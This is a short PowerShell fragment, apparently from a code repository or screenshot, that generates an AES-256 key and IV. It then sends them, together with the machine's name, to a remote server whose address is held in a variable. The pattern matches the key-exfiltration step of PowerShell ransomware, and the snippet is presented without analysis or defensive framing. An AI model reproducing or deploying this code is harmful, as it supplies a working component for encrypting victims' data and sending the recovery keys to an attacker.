 $aesManaged=new-object "System.Security.Cryptography.AesManaged";
$aesManaged.Mode=[System.Security.Cryptography.CipherMode]::CBC;
$aesManaged.Padding=[System.Security.Cryptography.PaddingMode]::Zeros;
$aesManaged.BlockSize=128;
$aesManaged.KeySize=256;
$aesManaged.GenerateKey();
$IV =  [System.Convert]::ToBase64String($aesManaged.IV);
$key = [System.Convert]::ToBase64String($aesManaged.Key);
$URL="http://$IP/key=$Key&iv=$IV&pc=$env:computername";
try { Invoke-WebRequest $URL } catch {
      $_.Exception.Response.StatusCode.Value__}